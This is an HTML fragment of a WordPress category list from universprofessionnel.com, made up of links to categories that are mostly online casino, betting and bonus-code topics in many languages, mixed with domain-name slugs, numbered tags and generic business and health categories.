	<li class="cat-item cat-item-728"><a href="https://universprofessionnel.com/category/9600-prod/">9600_prod</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://universprofessionnel.com/category/9600-prod2/">9600_prod2</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://universprofessionnel.com/category/9600-sat/">9600_sat</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://universprofessionnel.com/category/9600-sat2/">9600_sat2</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://universprofessionnel.com/category/9620-ru/">9620_ru</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://universprofessionnel.com/category/9650-wa/">9650_wa</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://universprofessionnel.com/category/9655-wa/">9655_wa</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://universprofessionnel.com/category/9670-wa/">9670_wa</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://universprofessionnel.com/category/9700-wa/">9700_wa</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://universprofessionnel.com/category/9720-sat/">9720_sat</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://universprofessionnel.com/category/9750-ru/">9750_ru</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://universprofessionnel.com/category/9750-wa/">9750_wa</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://universprofessionnel.com/category/9760-wa/">9760_wa</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://universprofessionnel.com/category/9780-wa/">9780_wa</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://universprofessionnel.com/category/9800-sat/">9800_sat</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://universprofessionnel.com/category/9800-sat2/">9800_sat2</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://universprofessionnel.com/category/9800-wa/">9800_wa</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://universprofessionnel.com/category/9820-ru/">9820_ru</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://universprofessionnel.com/category/9820-wa/">9820_wa</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://universprofessionnel.com/category/9860-wa/">9860_wa</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://universprofessionnel.com/category/9870-sat/">9870_sat</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://universprofessionnel.com/category/9890-wa/">9890_wa</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://universprofessionnel.com/category/9900-wa/">9900_wa</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://universprofessionnel.com/category/9915-wa/">9915_wa</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://universprofessionnel.com/category/9925-wa/">9925_wa</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://universprofessionnel.com/category/9950-prod/">9950_prod</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://universprofessionnel.com/category/9950-wa/">9950_wa</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://universprofessionnel.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://universprofessionnel.com/category/acabelle-de/">acabelle.de</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://universprofessionnel.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://universprofessionnel.com/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://universprofessionnel.com/category/ai-news-2025/">Ai News 2025</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://universprofessionnel.com/category/akss-uz/">akss.uz</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://universprofessionnel.com/category/albaniadrops/">albaniadrops</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://universprofessionnel.com/category/aliexpres-com-ua/">aliexpres.com.ua</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://universprofessionnel.com/category/ambridgeevents-com/">ambridgeevents.com</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://universprofessionnel.com/category/answer/">answer</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://universprofessionnel.com/category/answers/">answers</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://universprofessionnel.com/category/aposta/">aposta</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://universprofessionnel.com/category/armynow-net/">armynow.net</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://universprofessionnel.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://universprofessionnel.com/category/au-t1-19264-4/">AU T1_19264 (4)</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://universprofessionnel.com/category/au-dela-des-cartes-la-vraie-valeur-du-comptage-de-cartes-au-poker-324/">Au-delà des cartes : la vraie valeur du comptage de cartes au poker &#8211; 926</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://universprofessionnel.com/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://universprofessionnel.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://universprofessionnel.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://universprofessionnel.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://universprofessionnel.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://universprofessionnel.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://universprofessionnel.com/category/aviator-oyna-v%c9%99-qazan-r%c9%99smi-sayti-aviator-azerbaycan-176/">Aviator oyna və qazan Rəsmi sayti Aviator Azerbaycan &#8211; 732</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://universprofessionnel.com/category/aviator-oyunu-kazandiriyor-nasil-oynanir-hilesi-taktikleri-631/">Aviator oyunu kazandırıyor nasıl oynanır, hilesi, taktikleri &#8211; 293</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://universprofessionnel.com/category/aviator-slottica-live-casino-game-78/">Aviator Slottica Live Casino Game &#8211; 719</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://universprofessionnel.com/category/az%c9%99rbaycan-oyunculari-ucun-1xbet-promo-kodu-1xbet-promo-kodunu-haradan-tapa-bil%c9%99rsiniz-813/">Azərbaycan oyunçuları üçün 1xBet promo kodu 1xBet promo kodunu haradan tapa bilərsiniz &#8211; 902</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-%c9%99n-m%c9%99shur-bukmeker-t%c9%99tbiql%c9%99ri-yuks%c9%99k-bonuslara-1win-az-946/">Azərbaycanda ən məşhur bukmeker tətbiqləri yüksək bonuslara 1win az &#8211; 483</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-m%c9%99rc-oyunlari-sirk%c9%99ti-baxis-v%c9%99-r%c9%99yl%c9%99r-121/">Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər &#8211; 522</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-m%c9%99rc-oyunlari-sirk%c9%99ti-baxis-v%c9%99-r%c9%99yl%c9%99r-405/">Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər &#8211; 740</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-r%c9%99smi-i%cc%87dman-m%c9%99rcl%c9%99ri-v%c9%99-kazino-316/">Azərbaycanda Rəsmi İdman Mərcləri Və Kazino &#8211; 505</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://universprofessionnel.com/category/az%c9%99rbaycanda-turizm-tourizim-v%c9%99-s%c9%99yahh%c9%99t-agentliyi-917/">Azərbaycanda turizm Tourizim və Səyahhət Agentliyi &#8211; 617</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://universprofessionnel.com/category/bahigo-schweiz/">Bahigo Schweiz</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://universprofessionnel.com/category/bahigo-suisse/">Bahigo Suisse</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://universprofessionnel.com/category/bahigo-suisse-sylvaincathala-com/">Bahigo Suisse &#8211; sylvaincathala.com</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://universprofessionnel.com/category/bahigoofficial-ch/">bahigoofficial.ch</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://universprofessionnel.com/category/bahis-2/">Bahis</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://universprofessionnel.com/category/bahis-sitesi-2/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://universprofessionnel.com/category/bahsegel/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://universprofessionnel.com/category/bahsegel-bahis/">Bahsegel bahis</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://universprofessionnel.com/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://universprofessionnel.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://universprofessionnel.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://universprofessionnel.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://universprofessionnel.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://universprofessionnel.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://universprofessionnel.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://universprofessionnel.com/category/bcgamedownloadandroid-com/">bcgamedownloadandroid.com</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://universprofessionnel.com/category/bdm-bet-promo-code-742/">Bdm Bet Promo Code 742</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://universprofessionnel.com/category/bdmbet-retrait-261/">Bdmbet Retrait 261</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://universprofessionnel.com/category/beethecity-com/">beethecity.com</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://universprofessionnel.com/category/best-live-golf-betting-sites-wager-on-us-wide-open-online-in-2024-100/">Best Live Golf Betting Sites Wager On Us Wide Open Online In 2024&quot; &#8211; 324</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://universprofessionnel.com/category/best-on-range-casino-apps-that-pay-real-cash-nov-2024-633/">Best On Range Casino Apps That Pay Real Cash Nov 2024 &#8211; 304</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://universprofessionnel.com/category/best-cannadian-online-casino/">best-cannadian-online-casino</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://universprofessionnel.com/category/best-online-casinos-for-canadians/">best-online-casinos-for-canadians</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://universprofessionnel.com/category/bet365-schweiz/">Bet365 Schweiz</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://universprofessionnel.com/category/bet365-suisse/">Bet365 Suisse</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://universprofessionnel.com/category/betano-casino-online-837/">Betano Casino Online 837</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://universprofessionnel.com/category/betboo-indir-357/">Betboo Indir 357</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://universprofessionnel.com/category/betclic-suisse/">Betclic Suisse</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://universprofessionnel.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://universprofessionnel.com/category/betmotion-e-confiavel-descubra-at-the-ganhe-ate-r-200-em-bonus-572/">Betmotion É Confiável? Descubra At The Ganhe Até R$200 Em Bônus &#8211; 38</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://universprofessionnel.com/category/betonred-bonus-524/">Betonred Bonus 524</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://universprofessionnel.com/category/betonred-casino-513/">Betonred Casino 513</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://universprofessionnel.com/category/betpix-promo-code-541/">Betpix Promo Code 541</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://universprofessionnel.com/category/bettilt/">Bettilt</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://universprofessionnel.com/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://universprofessionnel.com/category/bewertungen-zu-nv-casino-schweiz/">Bewertungen zu NV Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://universprofessionnel.com/category/bewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-876/">Bewertungen Zu Vulkanvegas Lesen Sie Kundenbewertungen Zu Vulkanvegas Com &#8211; 38</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://universprofessionnel.com/category/bezplatne-spiny-bez-depozytu-w-kasynie-vulkan-vegas-939/">Bezpłatne Spiny Bez Depozytu W Kasynie Vulkan Vegas &#8211; 313</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://universprofessionnel.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://universprofessionnel.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://universprofessionnel.com/category/blaze-original-download-278/">Blaze Original Download 278</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://universprofessionnel.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://universprofessionnel.com/category/bobosummercup-it/">bobosummercup.it</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://universprofessionnel.com/category/bono-gratogana-444/">Bono Gratogana 444</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://universprofessionnel.com/category/bonus-code-no-deposit/">bonus-code-no-deposit</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://universprofessionnel.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://universprofessionnel.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://universprofessionnel.com/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://universprofessionnel.com/category/boomerangbet-schweiz/">BoomerangBet Schweiz</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://universprofessionnel.com/category/bootcamp-de-programacao/">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://universprofessionnel.com/category/bootcamp-de-programacion-2/">Bootcamp de programación</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://universprofessionnel.com/category/brainlabacademy-hr/">brainlabacademy.hr</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://universprofessionnel.com/category/bruecke-online-de/">bruecke-online.de</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://universprofessionnel.com/category/business-advertising/">Business, Advertising</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://universprofessionnel.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://universprofessionnel.com/category/business-customer-service/">Business, Customer Service</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://universprofessionnel.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://universprofessionnel.com/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://universprofessionnel.com/category/buy-semaglutide/">Buy Semaglutide</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://universprofessionnel.com/category/car-service-774/">Car Service 774</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://universprofessionnel.com/category/carstendaerr-de/">carstendaerr.de</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://universprofessionnel.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://universprofessionnel.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://universprofessionnel.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://universprofessionnel.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://universprofessionnel.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://universprofessionnel.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://universprofessionnel.com/category/casino-pin-up-pin-up-casino-resmi-sitesi-turkiye-giris-ve-kayit-cevrimici-643/">Casino Pin UP Pin-up Casino Resmi Sitesi Türkiye Giriş ve Kayıt Çevrimiçi &#8211; 585</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://universprofessionnel.com/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://universprofessionnel.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://universprofessionnel.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://universprofessionnel.com/category/casino-bonus-no-deposit/">casino-bonus-no-deposit</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://universprofessionnel.com/category/casino-free-online-game/">casino-free-online-game</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://universprofessionnel.com/category/casino-games-free-online/">casino-games-free-online</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://universprofessionnel.com/category/casino-online-best/">casino-online-best</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://universprofessionnel.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://universprofessionnel.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://universprofessionnel.com/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://universprofessionnel.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://universprofessionnel.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://universprofessionnel.com/category/casinos-like-ozwin-game-play-984/">Casinos Like Ozwin Game Play &#8211; 634</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://universprofessionnel.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://universprofessionnel.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://universprofessionnel.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://universprofessionnel.com/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://universprofessionnel.com/category/cbd-oil-cannabidiol-479/">Cbd Oil Cannabidiol 479</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://universprofessionnel.com/category/cbdsupplier/">cbdsupplier</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://universprofessionnel.com/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://universprofessionnel.com/category/chatbot-reviews/">Chatbot Reviews</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://universprofessionnel.com/category/cib/">CIB</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://universprofessionnel.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://universprofessionnel.com/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://universprofessionnel.com/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://universprofessionnel.com/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://universprofessionnel.com/category/communications-mobile-phones/">Communications, Mobile Phones</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://universprofessionnel.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://universprofessionnel.com/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://universprofessionnel.com/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://universprofessionnel.com/category/conversation-chatbot-s/">Conversation ChatBot&#039;s</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://universprofessionnel.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://universprofessionnel.com/category/cryptocurrency-exchange-4/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://universprofessionnel.com/category/cz74/">cz74</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://universprofessionnel.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://universprofessionnel.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://universprofessionnel.com/category/d0o1qfgtp1/">d0o1qfgtp1</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://universprofessionnel.com/category/dafabet-india/">DafaBet India</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://universprofessionnel.com/category/daha-yuks%c9%99k-bukmeyker-r%c9%99smi-sayti-293/">Daha Yüksək Bukmeyker Rəsmi Saytı &#8211; 666</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://universprofessionnel.com/category/dark-mind-de/">dark-mind.de</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://universprofessionnel.com/category/detsorteregister-dk/">detsorteregister.dk</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://universprofessionnel.com/category/die-offizielle-website-des-pasino-casinos-in-der/">Die offizielle Website des Pasino Casinos in der Schweiz ist connectsolutions.ch</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://universprofessionnel.com/category/disease-illness-breast-cancer/">Disease &amp; Illness, Breast Cancer</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://universprofessionnel.com/category/does-betway-have-aviator-game-igrok-delaet-327/">Does Betway Have Aviator Game Игрок Делает &#8211; 82</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://universprofessionnel.com/category/done/">done</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://universprofessionnel.com/category/done-240679-kli-09-10/">DONE 240679 Kli 09.10</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://universprofessionnel.com/category/done-241993-16-10/">DONE 241993 16.10</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://universprofessionnel.com/category/done-4447-focus-13-10/">DONE 4447 Focus 13.10</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://universprofessionnel.com/category/done-7-slots/">done 7 slots</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://universprofessionnel.com/category/ec/">EC</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://universprofessionnel.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://universprofessionnel.com/category/ehealthsummit-at/">ehealthsummit.at</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://universprofessionnel.com/category/ekbet-login-620/">Ekbet Login 620</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://universprofessionnel.com/category/elgrecotreviso-it/">elgrecotreviso.it</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://universprofessionnel.com/category/energycasino-opinie-472/">Energycasino Opinie 472</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://universprofessionnel.com/category/escort-girl-a-lille/">Escort girl à Lille</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://universprofessionnel.com/category/expo-misterfreeze-com/">expo-misterfreeze.com</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://universprofessionnel.com/category/%c9%99n-%c9%99la-bukmeyker-r%c9%99smi-sayti-165/">ən əla Bukmeyker Rəsmi Saytı &#8211; 85</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://universprofessionnel.com/category/%c9%99n-yaxsi-bukmeyker-r%c9%99smi-sayti-116/">ən Yaxşı Bukmeyker Rəsmi Saytı &#8211; 662</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://universprofessionnel.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://universprofessionnel.com/category/fairspin/">Fair Spin &#8211; casino revisao</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://universprofessionnel.com/category/fairplay-1-469/">Fairplay 1 469</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://universprofessionnel.com/category/fairspin-2/">FairSpin</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://universprofessionnel.com/category/fansbet-review-632/">Fansbet Review 632</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://universprofessionnel.com/category/fatboss-avis-991/">Fatboss Avis 991</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://universprofessionnel.com/category/fatboss-online-53/">Fatboss Online 53</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://universprofessionnel.com/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://universprofessionnel.com/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://universprofessionnel.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://universprofessionnel.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://universprofessionnel.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://universprofessionnel.com/category/focus-basari/">focus basari</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://universprofessionnel.com/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://universprofessionnel.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://universprofessionnel.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://universprofessionnel.com/category/formal-veb-sayti-baglayin%ef%b8%8f-sur%c9%99tli-od%c9%99nisl%c9%99r-adi-bonuslar-umum%c9%99n-bunlar-sizi-pin-up-casinoda-gozl%c9%99yir-482/">Formal Veb Saytı Bağlayın️ Sürətli Ödənişlər, Adi Bonuslar, ümumən Bunlar Sizi Pin Up Casinoda Gözləyir &#8211; 414</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://universprofessionnel.com/category/forough-hotel-a-standard-hotel-in-shiraz-iran-official-web-site-book-online-97/">Forough Hotel, A Standard Hotel In Shiraz, Iran Official Web Site Book Online &#8211; 707</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://universprofessionnel.com/category/free-casino-games-online/">free-casino-games-online</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://universprofessionnel.com/category/free-no-deposit-spins-casino/">free-no-deposit-spins-casino</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://universprofessionnel.com/category/gallerigrundstof-dk/">gallerigrundstof.dk</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://universprofessionnel.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://universprofessionnel.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://universprofessionnel.com/category/gamdom-casino-official/">Gamdom Casino Official</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://universprofessionnel.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://universprofessionnel.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://universprofessionnel.com/category/garden2table/">garden2table</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://universprofessionnel.com/category/gerador-de-sinais-do-aviator-robo-do-aviaozinho-651/">Gerador De Sinais Do Aviator Robô Do Aviãozinho &#8211; 229</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://universprofessionnel.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://universprofessionnel.com/category/grand-nationwide-offer-bet-10-get-30-within-free-bets-upon-mostbet-536/">Grand Nationwide Offer: Bet £10 Get £30 Within Free Bets Upon Mostbet&quot; &#8211; 673</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://universprofessionnel.com/category/gratogana-bono-512/">Gratogana Bono 512</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://universprofessionnel.com/category/gtpnp8j9v7/">gtpnp8j9v7</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://universprofessionnel.com/category/gullybet-app-327/">Gullybet App 327</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://universprofessionnel.com/category/gullybet-india/">GullyBet India</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://universprofessionnel.com/category/gym-news/">Gym News</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://universprofessionnel.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://universprofessionnel.com/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://universprofessionnel.com/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://universprofessionnel.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
